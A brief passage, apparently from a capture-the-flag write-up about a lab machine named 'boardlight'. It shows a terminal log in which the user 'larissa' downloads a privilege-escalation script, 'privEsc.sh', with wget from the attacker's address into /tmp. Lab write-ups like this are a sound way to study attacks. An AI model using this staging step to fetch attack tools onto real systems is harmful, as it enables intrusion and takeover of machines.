 larissa@boardlight:/tmp$ wget http://10.10.14.9/privEsc.sh
--2024-07-08 15:36:36--  http://10.10.14.9/privEsc.sh
Connecting to 10.10.14.9:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 709 [text/x-sh]
Saving to: ‘privEsc.sh’
privEsc.sh 100%[==================================================================================================>]
2024-07-08 15:36:37 (56.9 MB/s) - ‘privEsc.sh’ saved [709/709]